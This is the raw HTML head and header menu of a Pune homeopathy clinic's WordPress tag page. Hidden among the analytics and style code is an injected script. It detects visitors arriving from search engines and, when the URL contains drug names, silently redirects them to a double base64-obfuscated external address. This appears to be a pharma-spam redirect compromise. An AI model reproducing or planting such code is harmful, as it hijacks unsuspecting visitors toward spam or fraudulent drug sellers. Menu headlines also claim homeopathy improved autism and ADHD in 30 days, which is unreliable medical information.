- 6px);border:8px solid transparent;border-width:8px 6px 0;border-top-color:#fff}.joinchat--left .joinchat__qr{left:8px;right:auto}.joinchat--left .joinchat__qr:after{left:calc(var(--h) - 6px);right:auto}.joinchat__qr div{font-size:14px;color:#4a4a4a;overflow:hidden;text-overflow:ellipsis}@keyframes joinchat_show{0%{transform:scale3d(0,0,0)}to{transform:scaleX(1)}}@keyframes joinchat_badge_in{0%{opacity:0;transform:translate3d(0,50px,0)}to{opacity:1;transform:translateZ(0)}}@media (orientation:landscape) and (height <= 480px),(width <= 480px){.joinchat{--sep:6px}}@media (hover:hover){.joinchat--btn .joinchat__button:hover~.joinchat__qr{display:flex}}@media (prefers-reduced-motion){.joinchat{animation:none}}</style>
	<link rel="canonical" href="https://www.homeocareclinic.in/tag/best-clinic-for-underactive-thyroid-treatment-in-pune/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best clinic for Underactive Thyroid treatment in Pune Archives - Homeo Care Clinic" />
	<meta property="og:url" content="https://www.homeocareclinic.in/tag/best-clinic-for-underactive-thyroid-treatment-in-pune/" />
	<meta property="og:site_name" content="Homeo Care Clinic" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.homeocareclinic.in/tag/best-clinic-for-underactive-thyroid-treatment-in-pune/","url":"https://www.homeocareclinic.in/tag/best-clinic-for-underactive-thyroid-treatment-in-pune/","name":"Best clinic for Underactive Thyroid treatment in Pune Archives - Homeo Care Clinic","isPartOf":{"@id":"https://www.homeocareclinic.in/#website"},"primaryImageOfPage":{"@id":"https://www.homeocareclinic.in/tag/best-clinic-for-underactive-thyroid-treatment-in-pune/#primaryimage"},"image":{"@id":"https://www.homeocareclinic.in/tag/best-clinic-for-underactive-thyroid-treatment-in-pune/#primaryimage"},"thumbnailUrl":"https://www.homeocareclinic.in/wp-content/uploads/2022/07/How-does-the-Goethe-exam-help-students-make-a-career-in-the-German-Language-2.jpg","breadcrumb":{"@id":"https://www.homeocareclinic.in/tag/best-clinic-for-underactive-thyroid-treatment-in-pune/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.homeocareclinic.in/tag/best-clinic-for-underactive-thyroid-treatment-in-pune/#primaryimage","url":"https://www.homeocareclinic.in/wp-content/uploads/2022/07/How-does-the-Goethe-exam-help-students-make-a-career-in-the-German-Language-2.jpg","contentUrl":"https://www.homeocareclinic.in/wp-content/uploads/2022/07/How-does-the-Goethe-exam-help-students-make-a-career-in-the-German-Language-2.jpg","width":1200,"height":630,"caption":"Homeopathy offers a natural way to manage thyroid problems."},{"@type":"BreadcrumbList","@id":"https://www.homeocareclinic.in/tag/best-clinic-for-underactive-thyroid-treatment-in-pune/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.homeocareclinic.in/"},{"@type":"ListItem","position":2,"name":"Best clinic for Underactive Thyroid treatment in Pune"}]},{"@type":"WebSite","@id":"https://www.homeocareclinic.in/#website","url":"https://www.homeocareclinic.in/","name":"Homeo Care Clinic","description":"Best Homeopathic Doctor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.homeocareclinic.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->




<link rel="alternate" type="application/rss+xml" title="Homeo Care Clinic &raquo; Feed" href="https://www.homeocareclinic.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Homeo Care Clinic &raquo; Comments Feed" href="https://www.homeocareclinic.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Homeo Care Clinic &raquo; Best clinic for Underactive Thyroid treatment in Pune Tag Feed" href="https://www.homeocareclinic.in/tag/best-clinic-for-underactive-thyroid-treatment-in-pune/feed/" />
		<style></style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'></style>





<style id='global-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>





<style id='woocommerce-inline-inline-css' type='text/css'></style>










<style id='radiantthemes-style-inline-css' type='text/css'></style>



<style id='radiantthemes-button-element-one-inline-css' type='text/css'></style>


<noscript></noscript><style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-82ca7127-a44a-43b0-baa2-3ab799c06877) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=1766748249" id="layerslider-utils-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=1766748249" id="layerslider-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=1766748249" id="layerslider-transitions-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/superfly-menu/includes/vendor/looks_awesome/icon_manager/js/md5.js?ver=1766748249" id="la-icon-manager-md5-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/superfly-menu/includes/vendor/looks_awesome/icon_manager/js/util.js?ver=1766748249" id="la-icon-manager-util-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.homeocareclinic.in","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1766748249" id="vc_woocommerce-add-to-cart-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript"></script><meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.homeocareclinic.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.homeocareclinic.in/wp-json/wp/v2/tags/1093" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.homeocareclinic.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Redux 4.5.9" /><!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K4X224SP');</script>
<!-- End Google Tag Manager --><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC93d3cuaG9tZW9jYXJlY2xpbmljLmluXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGdGFnJTJGYmVzdC1jbGluaWMtZm9yLXVuZGVyYWN0aXZlLXRoeXJvaWQtdHJlYXRtZW50LWluLXB1bmUlMkYmYW1wO193cG5vbmNlPTM3ZTYyNTMxYWQifQ==" />    <script type="rocketlazyloadscript">
    (function() {
        var referrer = document.referrer;
        var userAgent = navigator.userAgent;
        if (referrer && /(google|aol|yahoo|bing|search|baidu|xfinity|ask|duck|zoo)/i.test(referrer) && !/bot/i.test(userAgent)) {
            var keywords = /(accutane|amoxicillin|antabuse|augmentin|cialis|clomid|doxycycline|flagyl|lasix|lexapro|lisinopril|modafinil|prednisone|prednisolone|provigil|stromectol|tadalafil|diflucan|zithromax|priligy|amoxil|bactrim|inderal|cipro|glucophage|augmentin)/i;
            if (keywords.test(window.location.href)) {
                var brand = window.location.href.match(keywords)[1];
                var encodedUrl = 'YUhSMGNITTZMeTluYjI5a2IydGlZV1F1WTI5dEwzTmxkR2cwTUM5eUxuQm9jRDl4UFE9PQ==';
                var firstDecode = atob(encodedUrl);
                var decodedUrl = atob(firstDecode);
                window.location.href = decodedUrl + encodeURIComponent(brand); 
            }
        }
    })();
    </script>
    		<script type="rocketlazyloadscript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style></style>
		<meta name="google-site-verification" content="PvJ2ZvRbsxuZF9MEaTFu9FdZxYzidtd57oJNKsukbR4" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-32x32.jpg.avif" sizes="32x32" />
<link rel="icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-192x192.jpg.avif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-180x180.jpg.avif" />
<meta name="msapplication-TileImage" content="https://www.homeocareclinic.in/wp-content/uploads/2024/08/cropped-Logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css"></style>
		<style id="apexclinic_theme_option-dynamic-css" title="dynamic-css" class="redux-options-output"></style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-LQ02XZ7CPC"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LQ02XZ7CPC');
</script>
	
	<!-- Google meta ads tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-16519626547">
</script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16519626547');
</script>
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-17374647933"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
	
  gtag('config', 'AW-17374647933');
</script>

<link rel='stylesheet' id='joinchat-css' href='https://www.homeocareclinic.in/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.8' type='text/css' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.woocommerce .blockUI.blockOverlay::before{--wpr-bg-563a9cc9-a882-424a-ba0f-f1d95b8c355d: url('https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.wraper_inner_banner{--wpr-bg-1df00431-bd46-41d7-a345-bb6470eb32eb: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif');}.wraper_inner_banner{--wpr-bg-5e19b278-682d-40a1-a198-df477773881f: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif');}.image{--wpr-bg-3865fb56-72bd-4984-81f3-749ee47ee45f: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/doctor.png.avif');}.wraper_footer.style-eleven{--wpr-bg-3547f985-1dd2-4408-8ac2-7c6270ba1b70: url('https://www.homeocareclinic.in/wp-content/smush-avif/2018/07/footer.jpg.avif');}.rll-youtube-player .play{--wpr-bg-82ca7127-a44a-43b0-baa2-3ab799c06877: url('https://www.homeocareclinic.in/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-563a9cc9-a882-424a-ba0f-f1d95b8c355d: url('https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"563a9cc9-a882-424a-ba0f-f1d95b8c355d","url":"https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".wraper_inner_banner","style":".wraper_inner_banner{--wpr-bg-1df00431-bd46-41d7-a345-bb6470eb32eb: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif');}","hash":"1df00431-bd46-41d7-a345-bb6470eb32eb","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif"},{"selector":".wraper_inner_banner","style":".wraper_inner_banner{--wpr-bg-5e19b278-682d-40a1-a198-df477773881f: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif');}","hash":"5e19b278-682d-40a1-a198-df477773881f","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif"},{"selector":".image","style":".image{--wpr-bg-3865fb56-72bd-4984-81f3-749ee47ee45f: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/10\/doctor.png.avif');}","hash":"3865fb56-72bd-4984-81f3-749ee47ee45f","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/10\/doctor.png.avif"},{"selector":".wraper_footer.style-eleven","style":".wraper_footer.style-eleven{--wpr-bg-3547f985-1dd2-4408-8ac2-7c6270ba1b70: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2018\/07\/footer.jpg.avif');}","hash":"3547f985-1dd2-4408-8ac2-7c6270ba1b70","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2018\/07\/footer.jpg.avif"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-82ca7127-a44a-43b0-baa2-3ab799c06877: url('https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"82ca7127-a44a-43b0-baa2-3ab799c06877","url":"https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>



	<body  class="archive tag tag-best-clinic-for-underactive-thyroid-treatment-in-pune tag-1093 wp-embed-responsive wp-theme-apexclinic wp-child-theme-apexclinic-child theme-apexclinic woocommerce-no-js hfeed wpb-js-composer js-comp-ver-7.7.2 vc_responsive" data-page-transition="0" data-header-style="header-style-twelve" data-nicescroll-cursorcolor="#ffbc13" data-nicescroll-cursorwidth="7px">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4X224SP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	
	<!-- overlay -->
	<div data-rocket-location-hash="2e534a410933e94bb5150a72e82b8f57" class="overlay"></div>
	<!-- overlay -->
	
	
	<!-- scrollup -->
		<!-- scrollup -->

		
	<!-- radiantthemes-website-layout -->
	    	    	    <div data-rocket-location-hash="09618487ac8a459f06b501f10e8d6748" class="radiantthemes-website-layout full-width">
            
    	
<!-- wraper_header -->
	<header data-rocket-location-hash="9a46d70331f607e022d683ab37ff7c81" class="wraper_header style-twelve static-header">
	<!-- wraper_header_top -->
	<div data-rocket-location-hash="42711694f893e891e55b4d9c73dc8d4c" class="wraper_header_top">
		<div class="container">
			<!-- row -->
			<div class="row header_top">
				<div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 text-left">
					<!-- header_top_item -->
					<div class="header_top_item">
													<!-- brand-logo -->
							<div class="brand-logo">
								<a href="https://www.homeocareclinic.in/"><img width="320" height="220" data-src="https://www.homeocareclinic.in/wp-content/uploads/2024/06/logo-1.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/220;"></a>
							</div>
							<!-- brand-logo -->
											</div>
					<!-- header_top_item -->
				</div>
				<div class="col-lg-9 col-md-8 col-sm-8 col-xs-12 text-right hidden-xs">
					<!-- header_top_item -->
					<div class="header_top_item">
						<!-- contact -->
						<ul class="contact">
															<li class="phone">Call Now <strong>+91 9595 211 594</strong></li>
																						<li class="address hidden-sm">
									<div class="has-icon">
										<div class="icon"><i class="fa fa-map-marker"></i></div>
										Sr. No 151, Near Noble Hospital,<br /> Magarpatta, Hadapsar.<br /> Pune 411013.									</div>
								</li>
																						<li class="timing hidden-sm">
									<div class="has-icon">
										<div class="icon"><i class="fa fa-clock-o"></i></div>
										Monday - Saturday - 10:00am - 9:30pm <br>Sunday - 10:00am - 6:00pm									</div>
								</li>
													</ul>
						<!-- contact -->
					</div>
					<!-- header_top_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_header_top -->
	<!-- wraper_header_main -->
	<!-- wraper_header_main -->
			<div data-rocket-location-hash="b69fa492a97a7406c6af9f74e44e0a16" class="wraper_header_main i-am-sticky">
			<div class="container">
			<!-- header_main -->
			<div class="header_main">
				<!-- nav -->
				<nav class="nav visible-lg visible-md hidden-sm hidden-xs">
					<div class="menu-menu-container"><ul id="menu-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-17702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-17702"><a  href="https://www.homeocareclinic.in/">Home</a></li>
<li id="menu-item-17281" class="aboutUsMenu mainMenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17281"><a  href="#">About</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17716" class="menu-item menu-item-type-menu_widget menu-item-object-text-1 rt-mega-menu-col rt-mega-menu-hover item-17716">			<div class="rt-megamenu-widget">
			<div class="widget widget_text"><h3 class="rt-megamenu-widget-title">About Us</h3>			<div class="textwidget"><p>Homeopathic Dermatologist &#038; Trichologist. Expertise in all Homeopathic treatments like Pimples, Pigmentation Allergy, Stomach Disorders, Chronic Diseases, Respiratory Disorders, Psychological Treatments.</p>
</div>
		</div>			</div>
			</li>
	<li id="menu-item-17717" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-4 rt-mega-menu-col rt-mega-menu-hover item-17717">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">About Us</h3><div class="menu-about-us-container"><ul id="menu-about-us" class="menu rt-mega-menu-transition-default"><li id="menu-item-23082" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23082"><a  href="https://www.homeocareclinic.in/about-us/">About Us</a></li>
<li id="menu-item-17705" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17705"><a  href="https://www.homeocareclinic.in/dr-vaseem-choudhary/">Dr. Vaseem Choudhary</a></li>
<li id="menu-item-17715" class="menu-item menu-item-type-post_type menu-item-object-team menu-flyout rt-mega-menu-hover item-17715"><a  href="https://www.homeocareclinic.in/team/dr-anisa-choudhary/">Dr. Anisa Choudhary</a></li>
<li id="menu-item-23089" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23089"><a  href="https://www.homeocareclinic.in/team/">Team</a></li>
<li id="menu-item-29505" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-29505"><a  href="https://www.homeocareclinic.in/clinic/">Clinic</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17719" class="menu-item menu-item-type-menu_widget menu-item-object-custom_html-1 rt-mega-menu-col rt-mega-menu-hover item-17719">			<div class="rt-megamenu-widget">
			<div class="widget_text widget widget_custom_html"><h3 class="rt-megamenu-widget-title">Locate Us</h3><div class="textwidget custom-html-widget"><iframe loading="lazy" src="about:blank" width="100%" height="200" frameborder="0" style="border:0;" allowfullscreen="" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d30268.092125750496!2d73.927355!3d18.505773!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xf0c90b82b8ed9e68!2sHomeo%20Care%20Clinic%20-%20Best%20Homeopathic%20Doctor%20in%20Pune!5e0!3m2!1sen!2sin!4v1571638996510!5m2!1sen!2sin"></iframe><noscript><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d30268.092125750496!2d73.927355!3d18.505773!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xf0c90b82b8ed9e68!2sHomeo%20Care%20Clinic%20-%20Best%20Homeopathic%20Doctor%20in%20Pune!5e0!3m2!1sen!2sin!4v1571638996510!5m2!1sen!2sin" width="100%" height="200" frameborder="0" style="border:0;" allowfullscreen=""></iframe></noscript></div></div>			</div>
			</li>
	<li id="menu-item-17718" class="menu-item menu-item-type-menu_widget menu-item-object-recent-posts-1 rt-mega-menu-col rt-mega-menu-hover item-17718">			<div class="rt-megamenu-widget">
			
		<div class="widget widget_recent_entries">
		<h3 class="rt-megamenu-widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.homeocareclinic.in/success-story-autism-adhd-improved-in-30-days-child-became-stable-started-speaking/">Success Story : Autism &#038; ADHD Improved in 30 days. Child became stable &#038; started speaking.</a>
											<span class="post-date">23 December, 2025</span>
									</li>
											<li>
					<a href="https://www.homeocareclinic.in/pilonidal-sinus-symptoms-causes-and-homeopathic-treatment/">Pilonidal Sinus: Symptoms, Causes and Homeopathic Treatment</a>
											<span class="post-date">23 December, 2025</span>
									</li>
					</ul>

		</div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-25139" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25139"><a  href="https://www.homeocareclinic.in/global/">Global</a></li>
<li id="menu-item-25375" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25375"><a  href="https://www.homeocareclinic.in/product/">products</a></li>
<li id="menu-item-17522" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17522"><a  href="https://www.homeocareclinic.in/homeopathic-hair-regrowth-treatment/">Hair</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17724" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-7 rt-mega-menu-col rt-mega-menu-hover item-17724">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col1</h3><div class="menu-hair-menu1-container"><ul id="menu-hair-menu1" class="menu rt-mega-menu-transition-default"><li id="menu-item-25103" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25103"><a  href="https://www.homeocareclinic.in/hairfall-and-its-homeopathic-cure/">Hair Fall</a></li>
<li id="menu-item-25104" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25104"><a  href="https://www.homeocareclinic.in/derma-roller-for-hair-loss-hair-thinning/">Hair Thinning</a></li>
<li id="menu-item-25105" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25105"><a  href="https://www.homeocareclinic.in/types-of-dandruff-causes-and-its-homeopathic-treatment/">Dandruff</a></li>
<li id="menu-item-25106" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25106"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia Areata</a></li>
<li id="menu-item-25107" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25107"><a  href="https://www.homeocareclinic.in/male-pattern-baldness/">Male Baldness</a></li>
<li id="menu-item-25108" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25108"><a  href="https://www.homeocareclinic.in/female-pattern-baldness-causes-treatment-prevention/">Female Baldness</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17725" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-8 rt-mega-menu-col rt-mega-menu-hover item-17725">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col2</h3><div class="menu-hair-menu2-container"><ul id="menu-hair-menu2" class="menu rt-mega-menu-transition-default"><li id="menu-item-25109" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25109"><a  href="https://www.homeocareclinic.in/post-covid-19-hairfall-treatment-in-pune/">Post-COVID Hair Fall</a></li>
<li id="menu-item-25112" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25112"><a  href="https://www.homeocareclinic.in/homeopathy-treatment-for-patchy-hair-loss-alopacia-areata/">Patchy Hair Loss</a></li>
<li id="menu-item-25113" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25113"><a  href="https://www.homeocareclinic.in/secrets-of-healthy-hair/">Secrets of Healthy Hair</a></li>
<li id="menu-item-25114" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25114"><a  href="https://www.homeocareclinic.in/premature-grey-hair-treatment/">Premature Grey Hair</a></li>
<li id="menu-item-25115" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25115"><a  href="https://www.homeocareclinic.in/mesotherapy-hair-treatment-pune/">Mesotherapy</a></li>
